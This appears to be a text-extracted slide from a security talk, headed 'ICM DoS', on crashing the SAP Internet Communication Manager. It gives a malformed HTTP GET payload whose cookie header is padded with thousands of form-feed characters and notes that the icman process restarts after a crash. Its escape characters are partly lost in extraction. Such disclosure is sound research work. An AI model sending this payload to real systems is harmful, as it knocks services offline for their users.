 116
ICM DoS
• Multiple requests :
'get / HTTP/1.0rnhost:rncookie: ;x0c%srnrn' % ("x0c" * 0x1b58)
• icman restart after a crash
 